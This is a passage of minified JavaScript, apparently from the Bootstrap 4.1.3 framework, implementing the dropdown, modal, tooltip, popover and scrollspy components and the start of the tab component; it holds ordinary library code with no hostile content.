this._config.offset?e.fn=function(e){return e.offsets=s({},e.offsets,t._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset;var i={placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(i.modifiers.applyStyle={enabled:!1}),i},r._jQueryInterface=function(e){return this.each(function(){var o=t(this).data(i),n="object"==typeof e?e:null;if(o||(o=new r(this,n),t(this).data(i,o)),"string"==typeof e){if(void 0===o[e])throw new TypeError('No method named "'+e+'"');o[e]()}})},r._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var o=[].slice.call(document.querySelectorAll(c.DATA_TOGGLE)),n=0,s=o.length;n<s;n++){var a=r._getParentFromElement(o[n]),p=t(o[n]).data(i),u={relatedTarget:o[n]};if(e&&"click"===e.type&&(u.clickEvent=e),p){var h=p._menu;if(t(a).hasClass(d.SHOW)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&t.contains(a,e.target))){var f=t.Event(l.HIDE,u);t(a).trigger(f),f.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),o[n].setAttribute("aria-expanded","false"),t(h).removeClass(d.SHOW),t(a).removeClass(d.SHOW).trigger(t.Event(l.HIDDEN,u)))}}}},r._getParentFromElement=function(t){var e,i=ft.getSelectorFromElement(t);return i&&(e=document.querySelector(i)),e||t.parentNode},r._dataApiKeydownHandler=function(e){if((/input|textarea/i.test(e.target.tagName)?!(32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||t(e.target).closest(c.MENU).length)):a.test(e.which))&&(e.preventDefault(),e.stopPropagation(),!this.disabled&&!t(this).hasClass(d.DISABLED))){var i=r._getParentFromElement(this),o=t(i).hasClass(d.SHOW);if(!o&&(27!==e.which||32!==e.which)||o&&(27===e.which||32===e.which)){if(27===e.which){var n=i.querySelector(c.DATA_TOGGLE);t(n).trigger("focus")}return void t(this).trigger("click")}var s=[].slice.call(i.querySelectorAll(c.VISIBLE_ITEMS));if(0!==s.length){var l=s.indexOf(e.target);38===e.which&&l>0&&l--,40===e.which&&l<s.length-1&&l++,l<0&&(l=0),s[l].focus()}}},o(r,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return u}},{key:"DefaultType",get:function(){return h}}]),r}();return t(document).on(l.KEYDOWN_DATA_API,c.DATA_TOGGLE,f._dataApiKeydownHandler).on(l.KEYDOWN_DATA_API,c.MENU,f._dataApiKeydownHandler).on(l.CLICK_DATA_API+" "+l.KEYUP_DATA_API,f._clearMenus).on(l.CLICK_DATA_API,c.DATA_TOGGLE,function(e){e.preventDefault(),e.stopPropagation(),f._jQueryInterface.call(t(this),"toggle")}).on(l.CLICK_DATA_API,c.FORM_CHILD,function(t){t.stopPropagation()}),t.fn[e]=f._jQueryInterface,t.fn[e].Constructor=f,t.fn[e].noConflict=function(){return t.fn[e]=r,f._jQueryInterface},f}(e),Wt=function(t){var e="modal",i=".bs.modal",n=t.fn[e],r={backdrop:!0,keyboard:!0,focus:!0,show:!0},a={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},l={HIDE:"hide.bs.modal",HIDDEN:"hidden.bs.modal",SHOW:"show.bs.modal",SHOWN:"shown.bs.modal",FOCUSIN:"focusin.bs.modal",RESIZE:"resize.bs.modal",CLICK_DISMISS:"click.dismiss.bs.modal",KEYDOWN_DISMISS:"keydown.dismiss.bs.modal",MOUSEUP_DISMISS:"mouseup.dismiss.bs.modal",MOUSEDOWN_DISMISS:"mousedown.dismiss.bs.modal",CLICK_DATA_API:"click.bs.modal.data-api"},d={SCROLLBAR_MEASURER:"modal-scrollbar-measure",BACKDROP:"modal-backdrop",OPEN:"modal-open",FADE:"fade",SHOW:"show"},c={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},p=function(){function n(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(c.DIALOG),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var p=n.prototype;return p.toggle=function(t){return this._isShown?this.hide():this.show(t)},p.show=function(e){var i=this;if(!this._isTransitioning&&!this._isShown){t(this._element).hasClass(d.FADE)&&(this._isTransitioning=!0);var o=t.Event(l.SHOW,{relatedTarget:e});t(this._element).trigger(o),this._isShown||o.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),t(document.body).addClass(d.OPEN),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(l.CLICK_DISMISS,c.DATA_DISMISS,function(t){return i.hide(t)}),t(this._dialog).on(l.MOUSEDOWN_DISMISS,function(){t(i._element).one(l.MOUSEUP_DISMISS,function(e){t(e.target).is(i._element)&&(i._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return i._showElement(e)}))}},p.hide=function(e){var i=this;if(e&&e.preventDefault(),!this._isTransitioning&&this._isShown){var o=t.Event(l.HIDE);if(t(this._element).trigger(o),this._isShown&&!o.isDefaultPrevented()){this._isShown=!1;var n=t(this._element).hasClass(d.FADE);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off(l.FOCUSIN),t(this._element).removeClass(d.SHOW),t(this._element).off(l.CLICK_DISMISS),t(this._dialog).off(l.MOUSEDOWN_DISMISS),n){var s=ft.getTransitionDurationFromElement(this._element);t(this._element).one(ft.TRANSITION_END,function(t){return i._hideModal(t)}).emulateTransitionEnd(s)}else this._hideModal()}}},p.dispose=function(){t.removeData(this._element,"bs.modal"),t(window,document,this._element,this._backdrop).off(i),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},p.handleUpdate=function(){this._adjustDialog()},p._getConfig=function(t){return t=s({},r,t),ft.typeCheckConfig(e,t,a),t},p._showElement=function(e){var i=this,o=t(this._element).hasClass(d.FADE);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,o&&ft.reflow(this._element),t(this._element).addClass(d.SHOW),this._config.focus&&this._enforceFocus();var n=t.Event(l.SHOWN,{relatedTarget:e}),s=function(){i._config.focus&&i._element.focus(),i._isTransitioning=!1,t(i._element).trigger(n)};if(o){var r=ft.getTransitionDurationFromElement(this._element);t(this._dialog).one(ft.TRANSITION_END,s).emulateTransitionEnd(r)}else s()},p._enforceFocus=function(){var e=this;t(document).off(l.FOCUSIN).on(l.FOCUSIN,function(i){document!==i.target&&e._element!==i.target&&0===t(e._element).has(i.target).length&&e._element.focus()})},p._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?t(this._element).on(l.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||t(this._element).off(l.KEYDOWN_DISMISS)},p._setResizeEvent=function(){var e=this;this._isShown?t(window).on(l.RESIZE,function(t){return e.handleUpdate(t)}):t(window).off(l.RESIZE)},p._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){t(document.body).removeClass(d.OPEN),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger(l.HIDDEN)})},p._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},p._showBackdrop=function(e){var i=this,o=t(this._element).hasClass(d.FADE)?d.FADE:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=d.BACKDROP,o&&this._backdrop.classList.add(o),t(this._backdrop).appendTo(document.body),t(this._element).on(l.CLICK_DISMISS,function(t){if(i._ignoreBackdropClick)return void(i._ignoreBackdropClick=!1);t.target===t.currentTarget&&("static"===i._config.backdrop?i._element.focus():i.hide())}),o&&ft.reflow(this._backdrop),t(this._backdrop).addClass(d.SHOW),!e)return;if(!o)return void e();var n=ft.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(ft.TRANSITION_END,e).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass(d.SHOW);var s=function(){i._removeBackdrop(),e&&e()};if(t(this._element).hasClass(d.FADE)){var r=ft.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(ft.TRANSITION_END,s).emulateTransitionEnd(r)}else s()}else e&&e()},p._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},p._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},p._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},p._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var i=[].slice.call(document.querySelectorAll(c.FIXED_CONTENT)),o=[].slice.call(document.querySelectorAll(c.STICKY_CONTENT));t(i).each(function(i,o){var n=o.style.paddingRight,s=t(o).css("padding-right");t(o).data("padding-right",n).css("padding-right",parseFloat(s)+e._scrollbarWidth+"px")}),t(o).each(function(i,o){var n=o.style.marginRight,s=t(o).css("margin-right");t(o).data("margin-right",n).css("margin-right",parseFloat(s)-e._scrollbarWidth+"px")});var n=document.body.style.paddingRight,s=t(document.body).css("padding-right");t(document.body).data("padding-right",n).css("padding-right",parseFloat(s)+this._scrollbarWidth+"px")}},p._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(c.FIXED_CONTENT));t(e).each(function(e,i){var o=t(i).data("padding-right");t(i).removeData("padding-right"),i.style.paddingRight=o||""});var i=[].slice.call(document.querySelectorAll(""+c.STICKY_CONTENT));t(i).each(function(e,i){var o=t(i).data("margin-right");void 0!==o&&t(i).css("margin-right",o).removeData("margin-right")});var o=t(document.body).data("padding-right");t(document.body).removeData("padding-right"),document.body.style.paddingRight=o||""},p._getScrollbarWidth=function(){var t=document.createElement("div");t.className=d.SCROLLBAR_MEASURER,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},n._jQueryInterface=function(e,i){return this.each(function(){var o=t(this).data("bs.modal"),a=s({},r,t(this).data(),"object"==typeof e&&e?e:{});if(o||(o=new n(this,a),t(this).data("bs.modal",o)),"string"==typeof e){if(void 0===o[e])throw new TypeError('No method named "'+e+'"');o[e](i)}else a.show&&o.show(i)})},o(n,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return r}}]),n}();return t(document).on(l.CLICK_DATA_API,c.DATA_TOGGLE,function(e){var i,o=this,n=ft.getSelectorFromElement(this);n&&(i=document.querySelector(n));var r=t(i).data("bs.modal")?"toggle":s({},t(i).data(),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=t(i).one(l.SHOW,function(e){e.isDefaultPrevented()||a.one(l.HIDDEN,function(){t(o).is(":visible")&&o.focus()})});p._jQueryInterface.call(t(i),r,this)}),t.fn[e]=p._jQueryInterface,t.fn[e].Constructor=p,t.fn[e].noConflict=function(){return t.fn[e]=n,p._jQueryInterface},p}(e),Rt=function(t){var e="tooltip",i=".bs.tooltip",n=t.fn[e],r=new RegExp("(^|\\s)bs-tooltip\\S+","g"),a={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},l={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},d={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},c={SHOW:"show",OUT:"out"},p={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,INSERTED:"inserted"+i,CLICK:"click"+i,FOCUSIN:"focusin"+i,FOCUSOUT:"focusout"+i,MOUSEENTER:"mouseenter"+i,MOUSELEAVE:"mouseleave"+i},u={FADE:"fade",SHOW:"show"},h={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner",ARROW:".arrow"},f={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},g=function(){function n(t,e){if(void 0===Ht)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var g=n.prototype;return g.enable=function(){this._isEnabled=!0},g.disable=function(){this._isEnabled=!1},g.toggleEnabled=function(){this._isEnabled=!this._isEnabled},g.toggle=function(e){if(this._isEnabled)if(e){var i=this.constructor.DATA_KEY,o=t(e.currentTarget).data(i);o||(o=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,o)),o._activeTrigger.click=!o._activeTrigger.click,o._isWithActiveTrigger()?o._enter(null,o):o._leave(null,o)}else{if(t(this.getTipElement()).hasClass(u.SHOW))return void this._leave(null,this);this._enter(null,this)}},g.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},g.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var i=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(i);var o=t.contains(this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!o)return;var n=this.getTipElement(),s=ft.getUID(this.constructor.NAME);n.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&t(n).addClass(u.FADE);var r="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement,a=this._getAttachment(r);this.addAttachmentClass(a);var l=!1===this.config.container?document.body:t(document).find(this.config.container);t(n).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(n).appendTo(l),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Ht(this.element,n,{placement:a,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:h.ARROW},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),t(n).addClass(u.SHOW),"ontouchstart"in document.documentElement&&t(document.body).children().on("mouseover",null,t.noop);var d=function(){e.config.animation&&e._fixTransition();var i=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),i===c.OUT&&e._leave(null,e)};if(t(this.tip).hasClass(u.FADE)){var p=ft.getTransitionDurationFromElement(this.tip);t(this.tip).one(ft.TRANSITION_END,d).emulateTransitionEnd(p)}else d()}},g.hide=function(e){var i=this,o=this.getTipElement(),n=t.Event(this.constructor.Event.HIDE),s=function(){i._hoverState!==c.SHOW&&o.parentNode&&o.parentNode.removeChild(o),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),t(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),e&&e()};if(t(this.element).trigger(n),!n.isDefaultPrevented()){if(t(o).removeClass(u.SHOW),"ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),this._activeTrigger[f.CLICK]=!1,this._activeTrigger[f.FOCUS]=!1,this._activeTrigger[f.HOVER]=!1,t(this.tip).hasClass(u.FADE)){var r=ft.getTransitionDurationFromElement(o);t(o).one(ft.TRANSITION_END,s).emulateTransitionEnd(r)}else s();this._hoverState=""}},g.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},g.isWithContent=function(){return Boolean(this.getTitle())},g.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-tooltip-"+e)},g.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},g.setContent=function(){var e=this.getTipElement();this.setElementContent(t(e.querySelectorAll(h.TOOLTIP_INNER)),this.getTitle()),t(e).removeClass(u.FADE+" "+u.SHOW)},g.setElementContent=function(e,i){var o=this.config.html;"object"==typeof i&&(i.nodeType||i.jquery)?o?t(i).parent().is(e)||e.empty().append(i):e.text(t(i).text()):e[o?"html":"text"](i)},g.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},g._getAttachment=function(t){return l[t.toUpperCase()]},g._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(i){if("click"===i)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(i!==f.MANUAL){var o=i===f.HOVER?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,n=i===f.HOVER?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(o,e.config.selector,function(t){return e._enter(t)}).on(n,e.config.selector,function(t){return e._leave(t)})}t(e.element).closest(".modal").on("hide.bs.modal",function(){return e.hide()})}),this.config.selector?this.config=s({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},g._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},g._enter=function(e,i){var o=this.constructor.DATA_KEY;return i=i||t(e.currentTarget).data(o),i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(o,i)),e&&(i._activeTrigger["focusin"===e.type?f.FOCUS:f.HOVER]=!0),t(i.getTipElement()).hasClass(u.SHOW)||i._hoverState===c.SHOW?void(i._hoverState=c.SHOW):(clearTimeout(i._timeout),i._hoverState=c.SHOW,i.config.delay&&i.config.delay.show?void(i._timeout=setTimeout(function(){i._hoverState===c.SHOW&&i.show()},i.config.delay.show)):void i.show())},g._leave=function(e,i){var o=this.constructor.DATA_KEY;if(i=i||t(e.currentTarget).data(o),i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(o,i)),e&&(i._activeTrigger["focusout"===e.type?f.FOCUS:f.HOVER]=!1),!i._isWithActiveTrigger()){if(clearTimeout(i._timeout),i._hoverState=c.OUT,!i.config.delay||!i.config.delay.hide)return void i.hide();i._timeout=setTimeout(function(){i._hoverState===c.OUT&&i.hide()},i.config.delay.hide)}},g._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},g._getConfig=function(i){return i=s({},this.constructor.Default,t(this.element).data(),"object"==typeof i&&i?i:{}),"number"==typeof i.delay&&(i.delay={show:i.delay,hide:i.delay}),"number"==typeof i.title&&(i.title=i.title.toString()),"number"==typeof i.content&&(i.content=i.content.toString()),ft.typeCheckConfig(e,i,this.constructor.DefaultType),i},g._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},g._cleanTipClass=function(){var e=t(this.getTipElement()),i=e.attr("class").match(r);null!==i&&i.length&&e.removeClass(i.join(""))},g._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},g._fixTransition=function(){var e=this.getTipElement(),i=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass(u.FADE),this.config.animation=!1,this.hide(),this.show(),this.config.animation=i)},n._jQueryInterface=function(e){return this.each(function(){var i=t(this).data("bs.tooltip"),o="object"==typeof e&&e;if((i||!/dispose|hide/.test(e))&&(i||(i=new n(this,o),t(this).data("bs.tooltip",i)),"string"==typeof e)){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},o(n,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return d}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return p}},{key:"EVENT_KEY",get:function(){return i}},{key:"DefaultType",get:function(){return a}}]),n}();return t.fn[e]=g._jQueryInterface,t.fn[e].Constructor=g,t.fn[e].noConflict=function(){return t.fn[e]=n,g._jQueryInterface},g}(e),jt=function(t){var e="popover",i=".bs.popover",n=t.fn[e],a=new RegExp("(^|\\s)bs-popover\\S+","g"),l=s({},Rt.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),d=s({},Rt.DefaultType,{content:"(string|element|function)"}),c={FADE:"fade",SHOW:"show"},p={TITLE:".popover-header",CONTENT:".popover-body"},u={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,INSERTED:"inserted"+i,CLICK:"click"+i,FOCUSIN:"focusin"+i,FOCUSOUT:"focusout"+i,MOUSEENTER:"mouseenter"+i,MOUSELEAVE:"mouseleave"+i},h=function(n){function s(){return n.apply(this,arguments)||this}r(s,n);var h=s.prototype;return h.isWithContent=function(){return this.getTitle()||this._getContent()},h.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-popover-"+e)},h.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},h.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(p.TITLE),this.getTitle());var i=this._getContent();"function"==typeof i&&(i=i.call(this.element)),this.setElementContent(e.find(p.CONTENT),i),e.removeClass(c.FADE+" "+c.SHOW)},h._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},h._cleanTipClass=function(){var e=t(this.getTipElement()),i=e.attr("class").match(a);null!==i&&i.length>0&&e.removeClass(i.join(""))},
s._jQueryInterface=function(e){return this.each(function(){var i=t(this).data("bs.popover"),o="object"==typeof e?e:null;if((i||!/destroy|hide/.test(e))&&(i||(i=new s(this,o),t(this).data("bs.popover",i)),"string"==typeof e)){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},o(s,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return l}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return u}},{key:"EVENT_KEY",get:function(){return i}},{key:"DefaultType",get:function(){return d}}]),s}(Rt);return t.fn[e]=h._jQueryInterface,t.fn[e].Constructor=h,t.fn[e].noConflict=function(){return t.fn[e]=n,h._jQueryInterface},h}(e),Ft=function(t){var e="scrollspy",i=t.fn[e],n={offset:10,method:"auto",target:""},r={offset:"number",method:"string",target:"(string|element)"},a={ACTIVATE:"activate.bs.scrollspy",SCROLL:"scroll.bs.scrollspy",LOAD_DATA_API:"load.bs.scrollspy.data-api"},l={DROPDOWN_ITEM:"dropdown-item",DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active"},d={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},c={OFFSET:"offset",POSITION:"position"},p=function(){function i(e,i){var o=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(i),this._selector=this._config.target+" "+d.NAV_LINKS+","+this._config.target+" "+d.LIST_ITEMS+","+this._config.target+" "+d.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(a.SCROLL,function(t){return o._process(t)}),this.refresh(),this._process()}var p=i.prototype;return p.refresh=function(){var e=this,i=this._scrollElement===this._scrollElement.window?c.OFFSET:c.POSITION,o="auto"===this._config.method?i:this._config.method,n=o===c.POSITION?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var i,s=ft.getSelectorFromElement(e);if(s&&(i=document.querySelector(s)),i){var r=i.getBoundingClientRect();if(r.width||r.height)return[t(i)[o]().top+n,s]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},p.dispose=function(){t.removeData(this._element,"bs.scrollspy"),t(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},p._getConfig=function(i){if(i=s({},n,"object"==typeof i&&i?i:{}),"string"!=typeof i.target){var o=t(i.target).attr("id");o||(o=ft.getUID(e),t(i.target).attr("id",o)),i.target="#"+o}return ft.typeCheckConfig(e,i,r),i},p._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},p._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},p._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},p._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){var o=this._targets[this._targets.length-1];return void(this._activeTarget!==o&&this._activate(o))}if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var n=this._offsets.length,s=n;s--;){this._activeTarget!==this._targets[s]&&t>=this._offsets[s]&&(void 0===this._offsets[s+1]||t<this._offsets[s+1])&&this._activate(this._targets[s])}},p._activate=function(e){this._activeTarget=e,this._clear();var i=this._selector.split(",");i=i.map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'});var o=t([].slice.call(document.querySelectorAll(i.join(","))));o.hasClass(l.DROPDOWN_ITEM)?(o.closest(d.DROPDOWN).find(d.DROPDOWN_TOGGLE).addClass(l.ACTIVE),o.addClass(l.ACTIVE)):(o.addClass(l.ACTIVE),o.parents(d.NAV_LIST_GROUP).prev(d.NAV_LINKS+", "+d.LIST_ITEMS).addClass(l.ACTIVE),o.parents(d.NAV_LIST_GROUP).prev(d.NAV_ITEMS).children(d.NAV_LINKS).addClass(l.ACTIVE)),t(this._scrollElement).trigger(a.ACTIVATE,{relatedTarget:e})},p._clear=function(){var e=[].slice.call(document.querySelectorAll(this._selector));t(e).filter(d.ACTIVE).removeClass(l.ACTIVE)},i._jQueryInterface=function(e){return this.each(function(){var o=t(this).data("bs.scrollspy"),n="object"==typeof e&&e;if(o||(o=new i(this,n),t(this).data("bs.scrollspy",o)),"string"==typeof e){if(void 0===o[e])throw new TypeError('No method named "'+e+'"');o[e]()}})},o(i,null,[{key:"VERSION",get:function(){return"4.1.3"}},{key:"Default",get:function(){return n}}]),i}();return t(window).on(a.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(d.DATA_SPY)),i=e.length,o=i;o--;){var n=t(e[o]);p._jQueryInterface.call(n,n.data())}}),t.fn[e]=p._jQueryInterface,t.fn[e].Constructor=p,t.fn[e].noConflict=function(){return t.fn[e]=i,p._jQueryInterface},p}(e),zt=function(t){var e=t.fn.tab,i={HIDE:"hide.bs.tab",HIDDEN:"hidden.bs.tab",SHOW:"show.bs.tab",SHOWN:"shown.bs.tab",CLICK_DATA_API:"click.bs.tab.data-api"},n={DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active",DISABLED:"disabled",FADE:"fade",SHOW:"show"},s={DROPDOWN:".dropdown",NAV_LIST_GROUP:".nav, .list-group",ACTIVE:".active",ACTIVE_UL:"> li > .active",DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',DROPDOWN_TOGGLE:".dropdown-toggle",DROPDOWN_ACTIVE_CHILD:"> .dropdown-menu .active"},r=function(){function e(t){this._element=t}var r=e.prototype;return r.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(n.ACTIVE)||t(this._element).hasClass(n.DISABLED))){var o,r,a=t(this._element).closest(s.NAV_LIST_GROUP)[0],l=ft.getSelectorFromElement(this._element);if(a){var d="UL"===a.nodeName?s.ACTIVE_UL:s.ACTIVE;r=t.makeArray(t(a).find(d)),r=r[r.length-1]}var c=t.Event(i.HIDE,{relatedTarget:this._element}),p=t.Event(i.SHOW,{relatedTarget:r});if(r&&t(r).trigger(c),t(this._element).trigger(p),!p.isDefaultPrevented()&&!c.isDefaultPrevented()){l&&(o=document.querySelector(l)),this._activate(this._element,a);var u=function(){var o=t.Event(i.HIDDEN,{relatedTarget:e._element}),n=t.Event(i.SHOWN,{relatedTarget:r});t(r).trigger(o),t(e._element).trigger(n)};o?this._activate(o,o.parentNode,u):u()}}},r.dispose=function(){t.removeData(this._element,"bs.tab"),this._element=null},r._activate=function(e,i,o){var 